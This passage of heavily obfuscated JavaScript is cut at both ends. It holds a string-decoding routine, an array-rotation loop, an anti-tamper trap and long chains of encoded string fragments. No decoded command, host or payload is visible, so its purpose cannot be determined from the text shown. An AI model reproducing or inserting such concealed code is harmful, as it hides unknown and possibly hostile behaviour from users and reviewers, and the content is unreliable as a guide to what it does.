this['zSxwsm'](this['TXKixr']);},i['prototype']['zSxwsm']=function(j){for(var k=0x0,l=this['EDMpen']['length'];k<l;k++){this['EDMpen']['push'](Math['round'](Math['random']())),l=this['EDMpen']['length'];}return j(this['EDMpen'][0x0]);},new i(_0x1545699d)['ZhzGMK'](),_0x1545699d['ekSWco']=!![];}c=_0x1545699d['TlABIO'](c,b),_0x1545699d['SKiqoc'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1545699d;while(!![]){try{var c=-parseInt(Y(0x6a7,'iEJ0'))*parseInt(Y(0x856,'rv7J'))+parseInt(Y(0x1f7,'5e60'))+-parseInt(Y(0x2c3,'VA]t'))+parseInt(Y(0x99b,'1*4r'))+parseInt(Y(0x119,'5e60'))+parseInt(Y(0xb37,'DZVu'))+-parseInt(Y(0x8c2,'tsV0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1545699c,0x3fca1),!function(){var Z=_0x1545699d,c={};c[Z(0x3ab,'PO*y')]=function(z,B){return z<B;},c[Z(0x23c,'rv7J')]=function(z,B){return z!==B;},c[Z(0x1f9,'p2ed')]=function(z,B){return z===B;},c[Z(0x70f,'p2ed')]=function(z,B){return z+B;},c[Z(0xcca,'iEJ0')]=function(z,B){return z*B;},c[Z(0x561,'lnDp')]=function(z,B){return z-B;},c[Z(0x201,'c]mT')]=function(z,B){return z<B;},c[Z(0xb5c,'6lAD')]=function(z,B){return z+B;},c[Z(0x20d,'(koj')]=function(z,B){return z===B;},c[Z(0x925,'LJfc')]=function(z,B){return z===B;},c[Z(0x53d,')nYj')]=function(x,y,z,B,D,G,H,I,N,S,X){return x(y,z,B,D,G,H,I,N,S,X);},c[Z(0x8ec,'6lAD')]=function(z,B){return z||B;},c[Z(0xae8,'GkTd')]=function(x,y){return x(y);},c[Z(0x5f5,'1*4r')]=function(x){return x();},c[Z(0x1a2,'9lJZ')]=function(x,y,z,B,D,G,H,I){return x(y,z,B,D,G,H,I);},c[Z(0xc57,'cSY!')]=function(z,B){return z!==B;},c[Z(0x2fd,'9lJZ')]=function(z,B){return z!==B;},c[Z(0x9b9,'6lAD')]=function(z,B){return z!==B;},c[Z(0x593,'#FT@')]=function(z,B){return z!==B;},c[Z(0x6e5,'4NQd')]=function(z,B){return z!==B;},c[Z(0x802,'tsV0')]=function(z,B){return z!==B;},c[Z(0x99a,'7pdw')]=function(z,B){return z!==B;},c[Z(0x99c,'aVPg')]=function(x,y,z,B,D,G,H){return x(y,z,B,D,G,H);},c[Z(0x1ee,'*wM7')]=function(x,y,z,B,D){return x(y,z,B,D);},c[Z(0x35e,'cSY!')]=function(z,B){return z||B;},c[Z(0x7f7,')nYj')]=Z(0x400,'(koj')+Z(0x37a,'H(KR')+Z(0x7d1,'Hwn0')+Z(0xd16,'(koj')+Z(0x9d7,'c]mT')+Z(0xb61,'aVPg')+Z(0x5d6,'(koj')+Z(0x4a1,'7pdw')+Z(0x828,'LJfc')+Z(0x2e0,'XJC!')+Z(0x77a,'8%52')+Z(0x8fb,'GkTd')+Z(0x2dc,'*wM7')+Z(0x5ee,'NzAB')+Z(0x13c,'R#gS')+Z(0xaa3,'Q2yV')+Z(0xb21,'j1^5')+Z(0x86f,'tsV0')+Z(0x5a4,'p2ed')+Z(0x759,'GkTd')+Z(0x7c6,'aVPg')+Z(0x818,'rv7J')+Z(0x3b3,')nYj')+Z(0x302,')nYj')+Z(0xc8e,'DZVu')+Z(0x954,'NzAB')+Z(0xab1,'LjTD')+Z(0x251,'#FT@')+Z(0x3f9,'Hwn0')+Z(0x938,'nTZk')+Z(0xb5d,'NzAB')+Z(0x8be,'j1^5')+Z(0x813,'7pdw')+Z(0xce0,'AkWn')+Z(0xd28,'c]mT')+Z(0x38a,'(koj')+Z(0x472,'S&Ks')+Z(0xa3a,'9lJZ')+Z(0x7b5,'n1lR')+Z(0xc62,')nYj')+Z(0x3c6,'DIdP')+Z(0x2e3,'4NQd')+Z(0xa69,'j1^5')+Z(0xd1b,'3)V5')+Z(0x38c,'5e60')+Z(0x193,'tsV0')+Z(0x2b0,'$oxg')+Z(0x144,'nTZk')+Z(0x49a,'(koj')+Z(0x12c,'XJC!')+Z(0x30e,'1*4r')+Z(0x63e,'S&Ks')+Z(0xa4a,'E]0^')+Z(0x8e2,'5e60')+Z(0x71e,'VA]t')+Z(0x941,'LJfc')+Z(0x7e7,'(u*t')+Z(0x157,'iEJ0')+Z(0x66c,'3)V5')+Z(0x34b,'p2ed')+Z(0x170,'LjTD')+Z(0xacb,'E]0^')+Z(0x39a,'7pdw')+Z(0x708,'Zoh4')+Z(0x178,'n1lR')+Z(0x99d,'AkWn')+Z(0xb25,'XJC!')+Z(0x788,'Z6$d')+Z(0x132,'c]mT')+Z(0xc70,'S&Ks')+Z(0x56b,'$oxg')+Z(0x528,'*tAu')+Z(0x7ea,'AkWn')+Z(0x8c0,'PO*y')+Z(0xd06,'Zoh4')+Z(0xae6,'4NQd')+Z(0xc46,'S&Ks')+Z(0xab7,'Zoh4')+Z(0x6ec,'Q2yV')+Z(0xa4f,'6lAD')+Z(0xa6c,'aVPg')+Z(0xa28,'H(KR')+Z(0xada,'#FT@')+Z(0x627,'9lJZ')+Z(0x2ce,'PO*y')+Z(0x63d,'VA]t')+Z(0x2f6,'Z6$d')+Z(0xbaa,'GkTd')+Z(0xb95,'Zoh4')+Z(0xd07,'VA]t')+Z(0x5db,'Z6$d')+Z(0x273,'E]0^')+Z(0x403,'c]mT')+Z(0x30f,'*tAu')+Z(0x749,'LJfc')+Z(0x331,'GkTd')+Z(0x946,'7pdw')+Z(0x4ed,'n1lR')+Z(0x9b2,'NzAB')+Z(0x168,')nYj')+Z(0xb73,'NzAB')+Z(0x709,'1*4r')+Z(0x146,'p2ed')+Z(0x128,'NzAB')+Z(0xd13,'7pdw')+Z(0x61a,'Z6$d')+Z(0xad6,'DZVu')+Z(0xcb6,'XJC!')+Z(0x689,'PO*y')+Z(0x300,'7pdw')+Z(0x1a0,'VA]t')+Z(0x824,')nYj')+Z(0xac3,'AkWn')+Z(0xa0f,'c]mT')+Z(0x948,'VA]t')+Z(0x429,'VA]t')+Z(0x992,'rv7J')+Z(0x3a9,'XJC!')+Z(0x5ae,'Zoh4')+Z(0x3c8,'H(KR')+Z(0x6e6,'(u*t')+Z(0x125,'5e60')+Z(0x112,'S&Ks')+Z(0xd17,'Z6$d')+Z(0x244,'LX3O')+Z(0x92e,'9f!Z')+Z(0x697,'H(KR')+Z(0xb05,'aVPg')+Z(0x9cf,'rv7J')+Z(0x401,'tsV0')+Z(0x634,'S&Ks')+Z(0x72f,'u4^c')+Z(0x265,'u4^c')+Z(0xc49,'PO*y')+Z(0x55f,'9f!Z')+Z(0x703,')nYj')+Z(0x3cd,'VA]t')+Z(0xc9a,'cSY!')+Z(0x7ef,'nTZk')+Z(0x424,'GkTd')+Z(0x743,'5e60')+Z(0xa23,'lnDp')+Z(0xb92,'VA]t')+Z(0x29f,'cSY!')+Z(0x5e2,'LjTD')+Z(0xa66,'$oxg')+Z(0xafa,'7pdw')+Z(0xb1c,'LX3O')+Z(0x591,'$oxg')+Z(0x9e8,'u4^c')+Z(0xa77,'Gq9v')+Z(0xc13,'R#gS')+Z(0x770,'5e60')+Z(0x698,'Zoh4')+Z(0x60f,'lnDp')+Z(0x24e,'Q2yV')+Z(0x1ca,'cSY!')+Z(0xb0e,'rv7J')+Z(0x547,'n1lR')+Z(0x47b,'(koj')+Z(0x3e5,'DZVu')+Z(0xa0c,'*wM7')+Z(0x2aa,'4NQd')+Z(0x720,'tsV0')+Z(0x13e,'Zoh4')+Z(0x746,'3)V5')+Z(0x767,'$oxg')+Z(0xb47,'3)V5')+Z(0x782,'GkTd')+Z(0x1ed,'1*4r')+Z(0x6e1,'(koj')+Z(0x3ef,'VA]t')+Z(0xaf2,'NzAB')+Z(0x4e2,'O!DQ')+Z(0x163,'*tAu')+Z(0x484,'*tAu')+Z(0x6f2,'rv7J')+Z(0xc4a,'7pdw')+Z(0x4c6,'VA]t')+Z(0x53a,'7pdw')+Z(0xac8,'R#gS')+Z(0x332,'VA]t')+Z(0x907,'VA]t')+Z(0xbbb,'(koj')+Z(0x717,'(koj')+Z(0xa94,'7pdw')+Z(0x609,'u4^c')+Z(0x7ed,'NzAB')+Z(0x293,'nTZk')+Z(0x93b,'p2ed')+Z(0x25c,'NzAB')+Z(0x8e9,'NzAB')+Z(0xa3d,'1*4r')+Z(0x5bc,'n1lR')+Z(0x299,'VA]t')+Z(0x63a,'E]0^')+Z(0x2d0,'GkTd')+Z(0x336,'Hwn0')+Z(0x570,'VA]t')+Z(0x224,'5e60')+(Z(0x822,'6lAD')+Z(0x206,'AkWn')+Z(0x501,'R#gS')+Z(0x809,'Hwn0')+Z(0xaf8,'AkWn')+Z(0x7e8,'XJC!')+Z(0x117,'$oxg')+Z(0x59f,'rv7J')+Z(0x993,'O!DQ')+Z(0xbca,'#FT@')+Z(0x394,'Z6$d')+Z(0xbfb,'1*4r')+Z(0x9ff,'9lJZ')+Z(0x1b7,'9f!Z')+Z(0xa36,')nYj')+Z(0x6df,'VA]t')+Z(0x337,'rv7J')+Z(0xb63,'S&Ks')+Z(0x4a0,'3)V5')+Z(0x5b9,'*wM7')+Z(0x274,'4NQd')+Z(0x5cd,'u4^c')+Z(0xa7b,'4NQd')+Z(0x1c6,'LX3O')+Z(0x3f8,'E]0^')+Z(0x777,'nTZk')+Z(0x733,'DIdP')+Z(0xb49,'LX3O')+Z(0xb6c,'LX3O')+Z(0xbc7,'$oxg')+Z(0x676,'*wM7')+Z(0xcf0,'p2ed')+Z(0x51b,'R#gS')+Z(0xa9f,'XJC!')+Z(0x966,'cSY!')+Z(0xa1c,'VA]t')+Z(0x768,'5e60')+Z(0x1a3,'c]mT')+Z(0x928,'1*4r')+Z(0x7cc,'DZVu')+Z(0x9da,'3)V5')+Z(0x8c9,'#FT@')+Z(0x1d8,'#FT@')+Z(0x664,'GkTd')+Z(0x3de,'rv7J')+Z(0x291,'rv7J')+Z(0x90d,'XJC!')+Z(0x801,'AkWn')+Z(0xbbd,'tsV0')+Z(0x33a,'Z6$d')+Z(0x755,'#FT@')+Z(0x6b2,'5e60')+Z(0x7d4,'iEJ0')+Z(0xaa9,'S&Ks')+Z(0x9c7,'VA]t')+Z(0x8b7,'$oxg')+Z(0x8f6,'7pdw')+Z(0xbbf,'Zoh4')+Z(0xaff,'XJC!')+Z(0x6e7,'LX3O')+Z(0xa4e,'H(KR')+Z(0xd0c,'AkWn')+Z(0x6fa,'9lJZ')+Z(0x8ea,'H(KR')+Z(0x5a8,'VA]t')+Z(0x3cb,'rv7J')+Z(0x555,'R#gS')+Z(0x338,'LjTD')+Z(0x4aa,'7pdw')+Z(0x478,'c]mT')+Z(0x56d,'S&Ks')+Z(0x6f1,'#FT@')+Z(0x970,')nYj')+Z(0xc94,'H(KR')+Z(0xb29,'*wM7')+Z(0x1ba,'$oxg')+Z(0x75b,'(koj')+Z(0x425,'nTZk')+Z(0xc78,'lnDp')+Z(0x11f,'$oxg')+Z(0xcd5,'NzAB')+Z(0x6ca,'AkWn')+Z(0x858,'c]mT')+Z(0x345,'R#gS')+Z(0xaad,'VA]t')+Z(0x9e3,'O!DQ')+Z(0x7c1,'#FT@')+Z(0x811,'u4^c')+Z(0x673,'E]0^')+Z(0x97b,'9lJZ')+Z(0x3cc,'Hwn0')+Z(0x719,'8%52')+Z(0xb13,'lnDp')+Z(0x657,'Zoh4')+Z(0x42e,'u4^c')+Z(0x473,'GkTd')+Z(0x6aa,'NzAB')+Z(0xbde,'LjTD')+Z(0x95a,'8%52')+Z(0xa00,'p2ed')+Z(0x1b2,'4NQd')+Z(0xb76,'$oxg')+Z(0xabd,'Gq9v')+Z(0xaec,')nYj')+Z(0x80a,'LJfc')+Z(0x79d,'LjTD')+Z(0x327,'Hwn0')+Z(0xa4c,'DZVu')+Z(0x374,'p2ed')+Z(0x57b,'DZVu')+Z(0xa25,'nTZk')+Z(0x7a3,'(u*t')+Z(0x909,'LjTD')+Z(0x844,'5e60')+Z(0xbdf,'9f!Z')+Z(0x90f,'Gq9v')+Z(0x513,'*wM7')+Z(0xd0d,'LX3O')+Z(0x135,'4NQd')+Z(0x358,'nTZk')+Z(0x65c,')nYj')+Z(0x4af,'1*4r')+Z(0x36b,'1*4r')+Z(0x330,'u4^c')+Z(0xc45,'j1^5')+Z(0xcb3,'p2ed')+Z(0x7d5,'j1^5')+Z(0x523,'iEJ0')+Z(0x8cd,'Gq9v')+Z(0x154,'LjTD')+Z(0x713,'Q2yV')+Z(0x3ce,'GkTd')+Z(0x60b,'Z6$d')+Z(0x363,'NzAB')+Z(0xb00,'nTZk')+Z(0x1b3,'Gq9v')+Z(0x16e,'AkWn')+Z(0x5c7,'rv7J')+Z(0x31e,')nYj')+Z(0x737,'*wM7')+Z(0xb9f,'3)V5')+Z(0x5e6,'(u*t')+Z(0x2d2,'rv7J')+Z(0x26c,'DZVu')+Z(0x212,'Gq9v')+Z(0x22a,'DZVu')+Z(0x8d9,'Q2yV')+Z(0x234,'6lAD')+Z(0x637,'Zoh4')+Z(0x335,'n1lR')+Z(0xa82,'S&Ks')+Z(0xaf6,'8%52')+Z(0x6bd,'DZVu')+Z(0xbb0,'E]0^')+Z(0x1a7,'lnDp')+Z(0x4be,'M^mR')+Z(0x45c,'Zoh4')+Z(0x785,'R#gS')+Z(0xbc8,'NzAB')+Z(0xd25,'LjTD')+Z(0x5fd,'4NQd')+Z(0xc5a,'p2ed')+Z(0x5bf,'Z6$d')+Z(0x4b5,'H(KR')+Z(0xb64,'rv7J')+Z(0xa31,'3)V5')+Z(0x738,'*tAu')+Z(0x70c,')nYj')+Z(0x6e3,'Q2yV')+Z(0x9a0,'LX3O')+Z(0x150,'Hwn0')+Z(0x282,'nTZk')+Z(0x59e,'PO*y')+Z(0x2c4,'(koj')+Z(0x9e9,'Gq9v')+Z(0x800,'GkTd')+Z(0xd24,'5e60')+Z(0xcd2,'GkTd')+Z(0xa62,'8%52')+Z(0x41b,'XJC!')+Z(0x7f3,'5e60')+Z(0x855,'S&Ks')+Z(0x5f1,'*tAu')+Z(0x702,'DZVu')+Z(0x810,'AkWn')+Z(0x6a6,'LJfc')+Z(0x50c,'5e60')+Z(0xb6b,'(koj')+Z(0xc10,'PO*y')+Z(0xa42,'O!DQ')+Z(0x382,'1*4r')+Z(0xa40,'NzAB')+Z(0x2c0,'Hwn0')+Z(0xbfe,'Z6$d')+Z(0xb69,'n1lR')+Z(0xcbc,'$oxg')+Z(0xd09,'E]0^')+Z(0xade,'4NQd')+Z(0xc08,'1*4r')+Z(0x542,'cSY!'))+(Z(0x5fa,'Hwn0')+Z(0x4d9,'(koj')+Z(0x2ab,'1*4r')+Z(0x753,'lnDp')+Z(0x5c2,'u4^c')+Z(0xbff,'E]0^')+Z(0x67e,'*tAu')+Z(0x943,'LJfc')+Z(0x84c,'6lAD')+Z(0xab5,'H(KR')+Z(0x143,'Q2yV')+Z(0x95c,'H(KR')+Z(0x67d,'R#gS')+Z(0x8dc,'XJC!')+Z(0xac0,'*tAu')+Z(0xcde,'$oxg')+Z(0x3b7,'c]mT')+Z(0x98a,'AkWn')+Z(0x5a9,'6lAD')+Z(0x222,'VA]t')+Z(0x8d2,'NzAB')+Z(0x6f9,'5e60')+Z(0x985,'O!DQ')+Z(0xb78,'3)V5')+Z(0x269,'tsV0')+Z(0x7bc,'nTZk')+Z(0x4d1,')nYj')+Z(0xbeb,'XJC!')+Z(0x7e9,'(koj')+Z(0x1bc,'DZVu')+Z(0x19c,'S&Ks')+Z(0xa56,'9lJZ')+Z(0x196,'(u*t')+Z(0x846,'7pdw')+Z(0xaa1,'Z6$d')+Z(0xa15,'S&Ks')+Z(0xc01,'*tAu')+Z(0xab4,'7pdw')+Z(0x18d,'NzAB')+Z(0x773,'Hwn0')+Z(0xbe3,'p2ed')+Z(0x393,'(u*t')+Z(0x3bb,'Hwn0')+Z(0xb60,'lnDp')+Z(0x439,'9lJZ')+Z(0x4b8,'Hwn0')+Z(0x416,'Q2yV')+Z(0x20e,'DIdP')+Z(0x216,'9f!Z')+Z(0xb22,'H(KR')+Z(0x8e8,'S&Ks')+Z(0x5a1,'7pdw')+Z(0x845,'rv7J')+Z(0xbfc,'6lAD')+Z(0xbf1,'#FT@')+Z(0xa65,'5e60')+Z(0xabf,'c]mT')+Z(0xce8,')nYj')+Z(0xd1d,'Gq9v')+Z(0x942,'GkTd')+Z(0x31d,'7pdw')+Z(0x455,'9lJZ')+Z(0x546,'Q2yV')+Z(0x21d,'9f!Z')+Z(0x8c3,'S&Ks')+Z(0x5a3,'#FT@')+Z(0x935,'9lJZ')+Z(0x926,'6lAD')+Z(0x8fa,'8%52')+Z(0x2e9,'tsV0')+Z(0xacf,'j1^5')+Z(0x5fe,'iEJ0')+Z(0x64a,'GkTd')+Z(0x866,'DZVu')+Z(0xc53,'DZVu')+Z(0x96d,'rv7J')+Z(0xa72,'Q2yV')+Z(0x68c,'LX3O')+Z(0x46b,')nYj')+Z(0x5aa,'u4^c')+Z(0xc86,'NzAB')+Z(0x96f,'p2ed')+Z(0xaf0,'p2ed')+Z(0x4b0,'(koj')+Z(0x19e,'*wM7')+Z(0xbfd,'n1lR')+Z(0x5d1,'lnDp')+Z(0x9ee,'E]0^')+Z(0x2dd,'LjTD')+Z(0xb51,'1*4r')+Z(0x1e0,'j1^5')+Z(0x6d6,'nTZk')+Z(0x3fe,'LJfc')+Z(0x80b,'p2ed')+Z(0x44e,'VA]t')+Z(0x1a9,'Q2yV')+Z(0x6ae,'Z6$d')+Z(0xa86,'DIdP')+Z(0xcf1,'R#gS')+Z(0xc77,'iEJ0')+Z(0x7ae,'aVPg')+Z(0x96b,'Q2yV')+Z(0x76e,'c]mT')+Z(0x572,'AkWn')+Z(0x7fe,'6lAD')+Z(0x52e,'$oxg')+Z(0xb4f,'7pdw')+Z(0xa13,'*wM7')+Z(0x7ec,'NzAB')+Z(0xb66,'9lJZ')+Z(0xb9e,'*tAu')+Z(0x82e,')nYj')+Z(0x1c0,'9lJZ')+Z(0x122,'u4^c')+Z(0x5e1,'M^mR')+Z(0xd15,'(koj')+Z(0x3d5,')nYj')+Z(0x49c,'R#gS')+Z(0xce9,'LJfc')+Z(0x892,'LjTD')+Z(0xd27,'Z6$d')+Z(0x6f5,'*tAu')+Z(0xbb5,'LjTD')+Z(0x329,'c]mT')+Z(0x6dc,'PO*y')+Z(0x522,'u4^c')+Z(0xd14,'R#gS')+Z(0x8a0,'(koj')+Z(0x8fc,'lnDp')+Z(0x6cd,'S&Ks')+Z(0xc4b,'1*4r')+Z(0x250,'*wM7')+Z(0x667,'rv7J')+Z(0x2af,'u4^c')+Z(0x775,'Zoh4')+Z(0x1b8,'R#gS')+Z(0x9ed,'NzAB')+Z(0x364,'AkWn')+Z(0x40c,'Gq9v')+Z(0xbfa,'M^mR')+Z(0xcf4,'j1^5')+Z(0x286,'7pdw')+Z(0x61c,'Q2yV')+Z(0x683,'AkWn')+Z(0x9b8,'AkWn')+Z(0x6d9,'LjTD')+Z(0x587,'tsV0')+Z(0xb28,'PO*y')+Z(0xc6d,'lnDp')+Z(0x97d,'LjTD')+Z(0xad9,'GkTd')+Z(0x4fe,'S&Ks')+Z(0x82d,'(koj')+Z(0x4d3,'AkWn')+Z(0xc51,'AkWn')+Z(0xb91,'DIdP')+Z(0x172,'PO*y')+Z(0x346,'E]0^')+Z(0x5af,'j1^5')+Z(0x5ce,'#FT@')+Z(0x8c4,'R#gS')+Z(0x22d,'$oxg')+Z(0xa10,'1*4r')+Z(0xc66,'(koj')+Z(0x631,'LJfc')+Z(0x4ac,'#FT@')+Z(0x161,'R#gS')+Z(0xc1d,'LX3O')+Z(0x726,'VA]t')+Z(0x1ea,'iEJ0')+Z(0xb04,'7pdw')+Z(0x3bd,'4NQd')+Z(0x124,'Gq9v')+Z(0x7af,'9lJZ')+Z(0x13b,'XJC!')+Z(0xccb,'tsV0')+Z(0xcc7,'LjTD')+Z(0x9bb,'XJC!')+Z(0xb08,'DZVu')+Z(0xcf8,'iEJ0')+Z(0x5d9,'aVPg')+Z(0x745,'PO*y')+Z(0x7c8,'j1^5')+Z(0x2a7,'c]mT')+Z(0x43e,'Q2yV')+Z(0xc47,'R#gS')+Z(0xcc5,'O!DQ')+Z(0x166,'XJC!')+Z(0x797,'Gq9v')+Z(0x70b,'Q2yV')+Z(0x3a7,'R#gS')+Z(0xa41,'c]mT')+Z(0x391,'#FT@')+Z(0x8dd,'n1lR')+Z(0x264,'DZVu')+Z(0xbe2,')nYj')+Z(0xa46,'Hwn0')+Z(0x4eb,'XJC!')+Z(0x218,'H(KR')+Z(0x931,'E]0^'))+(Z(0x292,'(koj')+Z(0x9d1,'LX3O')+Z(0xaa5,'6lAD')+Z(0xa61,'O!DQ')+Z(0x30a,'c]mT')+Z(0x21c,'LX3O')+Z(0xa44,'DZVu')+Z(0x42a,'LJfc')+Z(0x6ed,'aVPg')+Z(0xcb1,'c]mT')+Z(0x81f,'9f!Z')+Z(0xbc9,'Hwn0')+Z(0x4b9,'7pdw')+Z(0xc16,'GkTd')+Z(0xcdf,'H(KR')+Z(0x7a6,'9lJZ')+Z(0x97a,'4NQd')+Z(0xb2b,'H(KR')+Z(0xad1,'$oxg')+Z(0x83c,'cSY!')+Z(0x879,'9f!Z')+Z(0xce7,'$oxg')+Z(0x2c2,'aVPg')+Z(0xa53,'R#gS')+Z(0xcd0,'AkWn')+Z(0xcbd,'LjTD')+Z(0x494,'S&Ks')+Z(0x600,'6lAD')+Z(0x48e,'6lAD')+Z(0xcea,'Zoh4')+Z(0x98f,')nYj')+Z(0x6f4,'(u*t')+Z(0x45d,'1*4r')+Z(0x59c,'H(KR')+Z(0x99e,'XJC!')+Z(0xc5d,'Hwn0')+Z(0xc38,'LX3O')+Z(0x3c1,'lnDp')+Z(0x2fb,'#FT@')+Z(0x475,'Zoh4')+Z(0xbe6,'LX3O')+Z(0xc9c,'LjTD')+Z(0x370,'8%52')+Z(0xc31,'E]0^')+Z(0x693,'3)V5')+Z(0x303,'NzAB')+Z(0x15f,'n1lR')+Z(0xa21,'5e60')+Z(0x2e2,'tsV0')+Z(0xafd,'aVPg')+Z(0x35c,'O!DQ')+Z(0x965,'LJfc')+Z(0x4a5,'H(KR')+Z(0x75a,')nYj')+Z(0xa2b,'*tAu')+Z(0x464,'7pdw')+Z(0x9b0,'GkTd')+Z(0x585,'Z6$d')+Z(0xca9,'1*4r')+Z(0x65d,'LjTD')+Z(0x656,'iEJ0')+Z(0xa1a,'9lJZ')+Z(0x8e1,'Z6$d')+Z(0x3b1,'c]mT')+Z(0x44a,'LX3O')+Z(0x2cc,'p2ed')+Z(0x52f,'DIdP')+Z(0xc1c,'9lJZ')+Z(0xcbe,'*wM7')+Z(0x548,'aVPg')+Z(0x7c2,'#FT@')+Z(0xc4f,'3)V5')+Z(0xcfe,'H(KR')+Z(0x952,')nYj')+Z(0x4e6,'AkWn')+Z(0xb80,'E]0^')+Z(0xb02,'tsV0')+Z(0x518,'p2ed')+Z(0x4c0,'p2ed')+Z(0x61e,'Z6$d')+Z(0x87a,'NzAB')+Z(0x54b,')nYj')+Z(0x465,'GkTd')+Z(0x70a,'cSY!')+Z(0x260,')nYj')+Z(0x2b2,'6lAD')+Z(0x239,'LX3O')+Z(0x123,'tsV0')+Z(0x4ea,'nTZk')+Z(0x541,'XJC!')+Z(0x558,'PO*y')+Z(0x852,'5e60')+Z(0x80c,'PO*y')+Z(0xcbf,'lnDp')+Z(0xc23,'3)V5')+Z(0x445,'(u*t')+Z(0x563,'aVPg')+Z(0x625,'u4^c')+Z(0xcc4,'aVPg')+Z(0x3c9,'E]0^')+Z(0x64b,'1*4r')+Z(0xcff,'6lAD')+Z(0x453,'AkWn')+Z(0xb70,'rv7J')+Z(0x55a,'n1lR')+Z(0x840,'E]0^')+Z(0x7c3,'(u*t')+Z(0x347,'5e60')+Z(0x633,'DZVu')+Z(0x6d1,'(koj')+Z(0x6bb,'M^mR')+Z(0x63c,'LJfc')+Z(0x9cb,'tsV0')+Z(0xa49,'6lAD')+Z(0x159,'Zoh4')+Z(0x68d,'GkTd')+Z(0xb2d,'3)V5')+Z(0x1b9,'c]mT')+Z(0x267,'nTZk')+Z(0x3c7,'u4^c')+Z(0xd04,'M^mR')+Z(0x14e,'c]mT')+Z(0x3b8,'LJfc')+Z(0x78b,'DIdP')+Z(0x1d0,'u4^c')+Z(0x355,'Zoh4')+Z(0x431,'iEJ0')+Z(0x283,'NzAB')+Z(0x3b0,'cSY!')+Z(0xa05,'6lAD')+Z(0x73f,'iEJ0')+Z(0xc6f,'DIdP')+Z(0xa2e,'nTZk')+Z(0x88c,'iEJ0')+Z(0x2f8,'*wM7')+Z(0x9ec,'GkTd')+Z(0x735,'j1^5')+Z(0x1ae,'9lJZ')+Z(0x399,'*tAu')+Z(0x539,'DIdP')+Z(0x649,'cSY!')+Z(0x995,'tsV0')+Z(0xb34,'5e60')+Z(0x44d,'$oxg')+Z(0xb45,'9lJZ')+Z(0x90b,'1*4r')+Z(0x732,'NzAB')+Z(0x9d4,'LJfc')+Z(0xaf1,'p2ed')+Z(0x320,'S&Ks')+Z(0x7de,'H(KR')+Z(0xa8a,'GkTd')+Z(0x17e,'j1^5')+Z(0x39f,'Hwn0')+Z(0x6f7,'LjTD')+Z(0x29e,'3)V5')+Z(0x6cb,'iEJ0')+Z(0xcec,'1*4r')+Z(0x96c,'9f!Z')+Z(0x576,'9f!Z')+Z(0x669,'M^mR')+Z(0xa0a,'E]0^')+Z(0x748,'j1^5')+Z(0x888,'H(KR')+Z(0x8a3,'LjTD')+Z(0x3a2,'c]mT')+Z(0x1f5,'*wM7')+Z(0x2ed,'rv7J')+Z(0xace,'tsV0')+Z(0xca7,'S&Ks')+Z(0xaf9,'#FT@')+Z(0x5ad,'AkWn')+Z(0x532,'DIdP')+Z(0x306,'7pdw')+Z(0x142,'*tAu')+Z(0x835,'DIdP')+Z(0x707,'H(KR')+Z(0x422,'n1lR')+Z(0xa1f,'c]mT')+Z(0x68a,'rv7J')+Z(0x9c4,'Z6$d')+Z(0x7ee,'cSY!')+Z(0x711,'8%52')+Z(0xa47,'3)V5')+Z(0xcef,'3)V5')+Z(0xcda,'H(KR')+Z(0xbf4,'LJfc')+Z(0x26a,'LJfc')+Z(0x9bf,'S&Ks')+Z(0x15a,'Z6$d')+Z(0xb7b,'4NQd')+Z(0x913,'R#gS')+Z(0x86c,'cSY!')+Z(0x4ef,'9lJZ')+Z(0x5d3,'tsV0')+Z(0xc1b,'(u*t')+Z(0x7be,'Q2yV')+Z(0xbbc,'NzAB')+Z(0x49f,'lnDp')+Z(0x5f0,'R#gS'))+(Z(0x9e1,'LX3O')+Z(0x4a9,'c]mT')+Z(0x1e3,'1*4r')+Z(0x15d,'u4^c')+Z(0x3ac,'p2ed')+Z(0xc0e,'*wM7')+Z(0x47d,'5e60')+Z(0x219,'AkWn')+Z(0x26f,'5e60')+Z(0x402,'VA]t')+Z(0x56f,'Gq9v')+Z(0xb5f,'c]mT')+Z(0x7b9,'9f!Z')+Z(0x4f2,'R#gS')+Z(0x86e,'$oxg')+Z(0x72c,'Z6$d')+Z(0x2f4,'DIdP')+Z(0x91f,'tsV0')+Z(0x729,'$oxg')+Z(0x90a,'NzAB')+Z(0x4c3,'4NQd')+Z(0x6cc,'VA]t')+Z(0x85c,'u4^c')+Z(0x1bf,'9lJZ')+Z(0x375,'DIdP')+Z(0xb4c,'(koj')+Z(0xb11,'lnDp')+Z(0xc88,'GkTd')+Z(0xcb4,'9f!Z')+Z(0xac4,'nTZk')+Z(0x164,'LjTD')+Z(0x734,'$oxg')+Z(0x36d,'(u*t')+Z(0x237,'Hwn0')+Z(0x8ac,'VA]t')+Z(0xcc0,'5e60')+Z(0xc96,'iEJ0')+Z(0x4a7,'#FT@')+Z(0xb8e,'p2ed')+Z(0x5dd,'cSY!')+Z(0x3d2,'#FT@')+Z(0xb98,'LX3O')+Z(0x723,'3)V5')+Z(0x2b3,'Gq9v')+Z(0xc95,'(u*t')+Z(0x8f3,'cSY!')+Z(0x560,'LjTD')+Z(0x2e7,'Q2yV')+Z(0x2de,'aVPg')+Z(0xae9,'Z6$d')+Z(0x86a,'(koj')+Z(0x34c,'DIdP')+Z(0x645,'NzAB')+Z(0x140,'tsV0')+Z(0xa79,'p2ed')+Z(0x4d4,')nYj')+Z(0xb3c,'9lJZ')+Z(0x694,'9f!Z')+Z(0x28e,'aVPg')+Z(0x4d2,'M^mR')+Z(0x3d0,'5e60')+Z(0x2d8,'AkWn')+Z(0x60c,'DIdP')+Z(0x9f1,'aVPg')+Z(0xbb6,'Zoh4')+Z(0xa80,'XJC!')+Z(0x3c3,'GkTd')+Z(0x5d0,'S&Ks')+Z(0xa4d,'6lAD')+Z(0x16f,'j1^5')+Z(0x916,'DIdP')+Z(0x457,'3)V5')+Z(0x2cf,'cSY!')+Z(0x1c5,'9f!Z')+Z(0xb19,'NzAB')+Z(0x381,'rv7J')+Z(0xa6a,'Zoh4')+Z(0x630,'5e60')+Z(0x5e3,'4NQd')+Z(0xa74,'3)V5')+Z(0xa5d,'GkTd')+Z(0xb8f,'(u*t')+Z(0xbe9,'Q2yV')+Z(0x1dc,'8%52')+Z(0x559,'j1^5')+Z(0x26b,'H(KR')+Z(0x874,'PO*y')+Z(0x8e4,'*tAu')+Z(0x530,'rv7J')+Z(0x340,'LX3O')+Z(0x1f2,'p2ed')+Z(0x3b5,'*wM7')+Z(0x27b,')nYj')+Z(0x730,'7pdw')+Z(0x8ff,'9f!Z')+Z(0x915,'$oxg'